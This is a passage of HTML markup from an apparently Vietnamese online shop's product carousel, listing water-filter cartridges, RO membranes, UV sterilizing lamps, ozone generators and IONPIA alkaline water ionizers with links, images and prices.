                                    <a href="san-pham/voi-uong-mieng-voi-nuoc-uong-thang-voi-nhan-uong-nuoc-truc-tiep-khong-dung-ly.html"><img src="Upload/product/voi-uong-mieng-1-3164_300x302.jpg" alt="Vòi uống miệng, Vòi nước uống thẳng, vòi nhấn uống nước trực tiếp không dùng ly " alt="Vòi uống miệng, Vòi nước uống thẳng, vòi nhấn uống nước trực tiếp không dùng ly "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-uong-mieng-voi-nuoc-uong-thang-voi-nhan-uong-nuoc-truc-tiep-khong-dung-ly.html">Vòi uống miệng, Vòi nước uống thẳng, vòi nhấn uống nước trực tiếp không dùng ly </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/dien-tro-dun-nong-thiet-bi-dun-nong-trong-may-nong-lanh.html"><img src="Upload/product/dien-tro-1-1797_300x302.jpg" alt="Điện trở đun nóng, thiết bị đun nóng trong máy nóng lạnh" alt="Điện trở đun nóng, thiết bị đun nóng trong máy nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/dien-tro-dun-nong-thiet-bi-dun-nong-trong-may-nong-lanh.html">Điện trở đun nóng, thiết bị đun nóng trong máy nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cong-tac-dieu-khien-nong-lanh-linh-kien-may-nong-lanh.html"><img src="Upload/product/cong-tac-lanh-1-5550_300x302.gif" alt="Công tắc điều khiển nóng lạnh, linh kiện máy nóng lạnh" alt="Công tắc điều khiển nóng lạnh, linh kiện máy nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cong-tac-dieu-khien-nong-lanh-linh-kien-may-nong-lanh.html">Công tắc điều khiển nóng lạnh, linh kiện máy nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-nong-lanh-voi-cong-gan-trong-may-nong-lanh.html"><img src="Upload/product/9009062-4672_300x302.gif" alt="Vòi nóng lạnh, vòi cong gắn trong máy nóng lạnh" alt="Vòi nóng lạnh, vòi cong gắn trong máy nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-nong-lanh-voi-cong-gan-trong-may-nong-lanh.html">Vòi nóng lạnh, vòi cong gắn trong máy nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-4040-8040-filmtec-dulpont-dow-usa.html"><img src="Upload/product/mang4040filmtecdowusa-8004_300x302.jpg" alt="Màng lọc RO 4040, 8040 FILMTEC DULPONT DOW USA" alt="Màng lọc RO 4040, 8040 FILMTEC DULPONT DOW USA"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-4040-8040-filmtec-dulpont-dow-usa.html">Màng lọc RO 4040, 8040 FILMTEC DULPONT DOW USA</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-alkaline-nang-ph-tao-kiem.html"><img src="Upload/product/loilocalkalinenangph-7856_300x302.jpg" alt="Lõi lọc Alkaline nâng pH, tạo kiềm" alt="Lõi lọc Alkaline nâng pH, tạo kiềm"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-alkaline-nang-ph-tao-kiem.html">Lõi lọc Alkaline nâng pH, tạo kiềm</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-400-gdp.html"><img src="Upload/product/manglocro400gdp-8223_300x302.jpg" alt="Màng lọc RO 400 GDP" alt="Màng lọc RO 400 GDP"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-400-gdp.html">Màng lọc RO 400 GDP</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-nano-silver-clloi-nano-silver-dung-trong-may-ro.html"><img src="Upload/product/loilocnuocnanosilverktloinanosilverdungtrongmayro-223_300x302.jpg" alt="Lõi lọc nước Nano Silver CL-Lõi Nano silver dùng trong máy RO" alt="Lõi lọc nước Nano Silver CL-Lõi Nano silver dùng trong máy RO"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-nano-silver-clloi-nano-silver-dung-trong-may-ro.html">Lõi lọc nước Nano Silver CL-Lõi Nano silver dùng trong máy RO</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-loi-loc-10-micron-dang-bong-nen.html"><img src="Upload/product/loilocnuocloiloc10microndangbongnen-2960_300x302.jpg" alt="Lõi lọc nước, lõi lọc 10 Micron dạng bông nén" alt="Lõi lọc nước, lõi lọc 10 Micron dạng bông nén"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-loi-loc-10-micron-dang-bong-nen.html">Lõi lọc nước, lõi lọc 10 Micron dạng bông nén</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-thay-the-may-loc-nuoc-gia-dinh-may-ro-gia-dinh.html"><img src="Upload/product/3-loc-123-330_300x302.jpg" alt="Lõi lọc nước thay thế máy lọc nước gia đình, máy RO gia đình" alt="Lõi lọc nước thay thế máy lọc nước gia đình, máy RO gia đình"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-thay-the-may-loc-nuoc-gia-dinh-may-ro-gia-dinh.html">Lõi lọc nước thay thế máy lọc nước gia đình, máy RO gia đình</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-cto-diet-khuan-nano-silver-trong-may-loc-nuoc.html"><img src="Upload/product/loilocnuocctodietkhuannanosilvertrongmaylocnuoc-2423_300x302.jpg" alt="Lõi Lọc nước CTO diệt khuẩn Nano Silver trong máy lọc nước" alt="Lõi Lọc nước CTO diệt khuẩn Nano Silver trong máy lọc nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-cto-diet-khuan-nano-silver-trong-may-loc-nuoc.html">Lõi Lọc nước CTO diệt khuẩn Nano Silver trong máy lọc nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-loc-2-tang-loc-tho-khu-mui.html"><img src="Upload/product/loc-2-tang-7402_300x302.gif" alt="Lõi lọc nước, lọc 2 tầng, lọc thô khử mùi" alt="Lõi lọc nước, lọc 2 tầng, lọc thô khử mùi"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-loc-2-tang-loc-tho-khu-mui.html">Lõi lọc nước, lọc 2 tầng, lọc thô khử mùi</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-precarbon-loi-loc-thay-the-may-loc-nuoc-han-quoc.html"><img src="Upload/product/web-3-7154_300x302.jpg" alt="Lõi lọc PRE-CARBON , Lõi lọc thay thế máy lọc nước hàn quốc" alt="Lõi lọc PRE-CARBON , Lõi lọc thay thế máy lọc nước hàn quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-precarbon-loi-loc-thay-the-may-loc-nuoc-han-quoc.html">Lõi lọc PRE-CARBON , Lõi lọc thay thế máy lọc nước hàn quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-uf-loi-loc-diet-khuan-uf-loi-loc-han-quoc.html"><img src="Upload/product/u-3838_300x302.jpg" alt="Lõi lọc UF - Lõi lọc diệt khuẩn UF - Lõi lọc hàn quốc" alt="Lõi lọc UF - Lõi lọc diệt khuẩn UF - Lõi lọc hàn quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-uf-loi-loc-diet-khuan-uf-loi-loc-han-quoc.html">Lõi lọc UF - Lõi lọc diệt khuẩn UF - Lõi lọc hàn quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-ro-gia-dinh.html"><img src="Upload/product/loilocnuocrogiadinh-8619_300x302.jpg" alt="Lõi lọc nước RO gia đình" alt="Lõi lọc nước RO gia đình"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-ro-gia-dinh.html">Lõi lọc nước RO gia đình</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-uv-401den-tia-cuc-tim-d450t5-24w-taiwan.html"><img src="Upload/product/bo-den-4g-1919_300x302.jpg" alt="Đèn UV 401-Đèn tia cực tím D450T5/ 24W Taiwan" alt="Đèn UV 401-Đèn tia cực tím D450T5/ 24W Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-uv-401den-tia-cuc-tim-d450t5-24w-taiwan.html">Đèn UV 401-Đèn tia cực tím D450T5/ 24W Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-uv-diet-khuan-trong-khong-khi-trong-phong-thi-nghiem.html"><img src="Upload/product/denuvdietkhuantrongkhongkhitrongphongthinghiem-9656_300x302.jpg" alt="Đèn UV diệt khuẩn trong không khí, trong phòng thí nghiệm" alt="Đèn UV diệt khuẩn trong không khí, trong phòng thí nghiệm"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-uv-diet-khuan-trong-khong-khi-trong-phong-thi-nghiem.html">Đèn UV diệt khuẩn trong không khí, trong phòng thí nghiệm</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-diet-khuan-uv-601-den-uv-601-dai-loan.html"><img src="Upload/product/dendietkhuanuv601denuv601dailoan-6763_300x302.jpg" alt="Đèn diệt khuẩn UV 601, Đèn UV 601 Đài Loan" alt="Đèn diệt khuẩn UV 601, Đèn UV 601 Đài Loan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-diet-khuan-uv-601-den-uv-601-dai-loan.html">Đèn diệt khuẩn UV 601, Đèn UV 601 Đài Loan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/quat-giai-nhiet-motor-quat-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/quat-2366_300x302.gif" alt="Quạt giải nhiệt- Motor quạt máy lọc nước nóng lạnh" alt="Quạt giải nhiệt- Motor quạt máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/quat-giai-nhiet-motor-quat-may-loc-nuoc-nong-lanh.html">Quạt giải nhiệt- Motor quạt máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html"><img src="Upload/product/bodenuv1201bodend842t539wtaiwan-2924_300x302.jpg" alt="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan" alt="Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html">Bộ đèn UV-1201-Đèn cực tím D842T539W-Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ballastessa39t5uv-24w39w-tang-pho-den-uv-taiwan.html"><img src="Upload/product/phanphoiballastuv2439w220vtaiwan-6434_300x302.jpg" alt="Ballast ESS-A39T5UV 24W~39W, Tăng phô đèn UV Taiwan" alt="Ballast ESS-A39T5UV 24W~39W, Tăng phô đèn UV Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ballastessa39t5uv-24w39w-tang-pho-den-uv-taiwan.html">Ballast ESS-A39T5UV 24W~39W, Tăng phô đèn UV Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-inox-voi-nhan-cua-may-nong-nguoi-lanh-cj-175.html"><img src="Upload/product/voi-may-cj-5851_300x302.gif" alt="Vòi Inox -Vòi nhấn của máy nóng nguội lạnh CJ 175" alt="Vòi Inox -Vòi nhấn của máy nóng nguội lạnh CJ 175"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-inox-voi-nhan-cua-may-nong-nguoi-lanh-cj-175.html">Vòi Inox -Vòi nhấn của máy nóng nguội lạnh CJ 175</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-uv-diet-khuan-uv401uv601uv1201taiwan.html"><img src="Upload/product/dencuctimuvd842t539wtaiwan-4250_300x302.jpg" alt="Đèn UV diệt khuẩn UV401/UV601/UV1201Taiwan" alt="Đèn UV diệt khuẩn UV401/UV601/UV1201Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-uv-diet-khuan-uv401uv601uv1201taiwan.html">Đèn UV diệt khuẩn UV401/UV601/UV1201Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-philipden-cuc-tim-philip-holland-trong-xu-ly-nuoc.html"><img src="Upload/product/bongdenphilipdencuctimphiliphollandtrongxulynuoc-2862_300x302.jpg" alt="Bóng đèn Philip,Đèn cực tím Philip -Holland trong xử lý nước" alt="Bóng đèn Philip,Đèn cực tím Philip -Holland trong xử lý nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-philipden-cuc-tim-philip-holland-trong-xu-ly-nuoc.html">Bóng đèn Philip,Đèn cực tím Philip -Holland trong xử lý nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-diet-khuan-trong-phong-thuc-pham-phong-vi-sinh.html"><img src="Upload/product/dencuctimuvdietkhuantrongphongthucphamphongvisinh-6930_300x302.jpg" alt="Đèn cực tím UV diệt khuẩn trong phòng thực phẩm, phòng vi sinh" alt="Đèn cực tím UV diệt khuẩn trong phòng thực phẩm, phòng vi sinh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-diet-khuan-trong-phong-thuc-pham-phong-vi-sinh.html">Đèn cực tím UV diệt khuẩn trong phòng thực phẩm, phòng vi sinh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/linh-kien-vat-tu-thay-the-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/linhkienvattuthaythemaylocnuocnonglanh-3069_300x302.jpg" alt="Linh kiện, vật tư thay thế Máy lọc nước nóng lạnh" alt="Linh kiện, vật tư thay thế Máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/linh-kien-vat-tu-thay-the-may-loc-nuoc-nong-lanh.html">Linh kiện, vật tư thay thế Máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-diet-khuan-uv-30-w-philip-holland.html"><img src="Upload/product/dendietkhuanuv30wphilipholland-2440_300x302.jpg" alt="Đèn diệt khuẩn UV 30 W Philip Holland" alt="Đèn diệt khuẩn UV 30 W Philip Holland"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-diet-khuan-uv-30-w-philip-holland.html">Đèn diệt khuẩn UV 30 W Philip Holland</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-diet-khuan.html"><img src="Upload/product/dencuctimuvdietkhuan-5846_300x302.jpg" alt="Đèn cực tím UV diệt khuẩn" alt="Đèn cực tím UV diệt khuẩn"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-diet-khuan.html">Đèn cực tím UV diệt khuẩn</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-den-uv-201-den-uv-d287t5-14w-taiwan.html"><img src="Upload/product/den-14w1-5199_300x302.jpg" alt="Bộ đèn UV 201- Đèn UV D287T5/ 14W Taiwan" alt="Bộ đèn UV 201- Đèn UV D287T5/ 14W Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-den-uv-201-den-uv-d287t5-14w-taiwan.html">Bộ đèn UV 201- Đèn UV D287T5/ 14W Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ionpia-may-loc-nuoc-ion-kiem-hydrogen-hang-dau-han-quoc-giam-gia-chi-con-28-trieu.html"><img src="Upload/product/906900den-3517_300x302.jpg" alt="IONPIA - Máy lọc nước ion kiềm Hydrogen hàng đầu Hàn Quốc GIẢM GIÁ chỉ còn 28 triệu " alt="IONPIA - Máy lọc nước ion kiềm Hydrogen hàng đầu Hàn Quốc GIẢM GIÁ chỉ còn 28 triệu "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ionpia-may-loc-nuoc-ion-kiem-hydrogen-hang-dau-han-quoc-giam-gia-chi-con-28-trieu.html">IONPIA - Máy lọc nước ion kiềm Hydrogen hàng đầu Hàn Quốc GIẢM GIÁ chỉ còn 28 triệu </a></h3>
                                  <div class="price">
                                    <span class="new-price">28.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-25-cm-11-w.html"><img src="Upload/product/den-11w-9213_300x302.jpg" alt="Đèn cực tím UV 25 cm - 11 W" alt="Đèn cực tím UV 25 cm - 11 W"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-25-cm-11-w.html">Đèn cực tím UV 25 cm - 11 W</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/giam-gia-ban-may-loc-nuoc-ion-kiem-ionpia-7-tam-dien-cuc-giam-gia-chi-con-28-trieu.html"><img src="Upload/product/906900trang2-889_300x302.jpg" alt="Giảm giá bán Máy Lọc Nước Ion Kiềm IONPIA  7 tấm điện cực. Giảm giá chỉ còn 28 triệu " alt="Giảm giá bán Máy Lọc Nước Ion Kiềm IONPIA  7 tấm điện cực. Giảm giá chỉ còn 28 triệu "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/giam-gia-ban-may-loc-nuoc-ion-kiem-ionpia-7-tam-dien-cuc-giam-gia-chi-con-28-trieu.html">Giảm giá bán Máy Lọc Nước Ion Kiềm IONPIA  7 tấm điện cực. Giảm giá chỉ còn 28 triệu </a></h3>
                                  <div class="price">
                                    <span class="new-price">25.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-khi-loi-loc-ozone-loi-loc-trong-may-ozone.html"><img src="Upload/product/loi-loc-khi-6596_300x302.gif" alt="Lõi lọc khí -Lõi lọc OZONE -Lõi lọc trong máy Ozone" alt="Lõi lọc khí -Lõi lọc OZONE -Lõi lọc trong máy Ozone"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-khi-loi-loc-ozone-loi-loc-trong-may-ozone.html">Lõi lọc khí -Lõi lọc OZONE -Lõi lọc trong máy Ozone</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiepcong-suat-5gh.html"><img src="Upload/product/mayozonexulynuoc1g10g-3290_300x302.jpg" alt="Máy Ozone công nghiệp.Công suát: 5G/h" alt="Máy Ozone công nghiệp.Công suát: 5G/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiepcong-suat-5gh.html">Máy Ozone công nghiệp.Công suát: 5G/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-cong-suat-10gh.html"><img src="Upload/product/mayozonecongnghiepcongsuat10g-4610_300x302.jpg" alt="Máy Ozone Công Nghiệp. Công suất: 10g/h" alt="Máy Ozone Công Nghiệp. Công suất: 10g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-cong-suat-10gh.html">Máy Ozone Công Nghiệp. Công suất: 10g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-dien-giai-ion-kiem-7-tam-dien-cuc-ionpia.html"><img src="Upload/product/may-ion-7-tam-2-4083_300x302.jpg" alt=" Máy Lọc Nước Điện Giải Ion Kiềm 7 Tấm Điện Cực IONPIA " alt=" Máy Lọc Nước Điện Giải Ion Kiềm 7 Tấm Điện Cực IONPIA "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-dien-giai-ion-kiem-7-tam-dien-cuc-ionpia.html"> Máy Lọc Nước Điện Giải Ion Kiềm 7 Tấm Điện Cực IONPIA </a></h3>
                                  <div class="price">
                                    <span class="new-price">28.000.000 đ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-5gh7gh10-gh.html"><img src="Upload/product/mayozonecongnghiep-144_300x302.jpg" alt="Máy Ozone Công Nghiệp 5g/h-7g/h-10 g/h" alt="Máy Ozone Công Nghiệp 5g/h-7g/h-10 g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-5gh7gh10-gh.html">Máy Ozone Công Nghiệp 5g/h-7g/h-10 g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-ozone-diet-khuan-trong-xu-ly-nuoc-1g-2g-3g.html"><img src="Upload/product/bongdenozonedietkhuan-5345_300x302.jpg" alt="Bóng đèn Ozone diệt khuẩn trong xử lý nước 1G 2G 3G" alt="Bóng đèn Ozone diệt khuẩn trong xử lý nước 1G 2G 3G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-ozone-diet-khuan-trong-xu-ly-nuoc-1g-2g-3g.html">Bóng đèn Ozone diệt khuẩn trong xử lý nước 1G 2G 3G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-1gh.html"><img src="Upload/product/may-ozone-4305_300x302.jpg" alt="Máy Ozone công nghiệp 1G/H" alt="Máy Ozone công nghiệp 1G/H"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-1gh.html">Máy Ozone công nghiệp 1G/H</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-tao-khi-ozone-cong-nghiep-2gh-may-ozone-khu-doc-diet-khuan.html"><img src="Upload/product/may-ozone-1834_300x302.jpg" alt="Máy tạo khí Ozone công nghiệp 2G/H Máy ozone khử độc diệt khuẩn" alt="Máy tạo khí Ozone công nghiệp 2G/H Máy ozone khử độc diệt khuẩn"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-tao-khi-ozone-cong-nghiep-2gh-may-ozone-khu-doc-diet-khuan.html">Máy tạo khí Ozone công nghiệp 2G/H Máy ozone khử độc diệt khuẩn</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-2gh5gh.html"><img src="Upload/product/mayozonekhutrungnuoc-3269_300x302.jpg" alt="Máy Ozone công nghiệp 2g/h-5g/h" alt="Máy Ozone công nghiệp 2g/h-5g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-2gh5gh.html">Máy Ozone công nghiệp 2g/h-5g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-7-tam-dien-cuc-gia-re-giao-ngay-khuyen-mai.html"><img src="Upload/product/9069002hinh-3406_300x302.jpg" alt="Máy Lọc Nước Ion Kiềm IONPIA 7300 7 Tấm Điện Cực. GIÁ RẺ GIAO NGAY. Khuyễn mãi " alt="Máy Lọc Nước Ion Kiềm IONPIA 7300 7 Tấm Điện Cực. GIÁ RẺ GIAO NGAY. Khuyễn mãi "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-7-tam-dien-cuc-gia-re-giao-ngay-khuyen-mai.html">Máy Lọc Nước Ion Kiềm IONPIA 7300 7 Tấm Điện Cực. GIÁ RẺ GIAO NGAY. Khuyễn mãi </a></h3>
                                  <div class="price">
                                    <span class="new-price">28.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
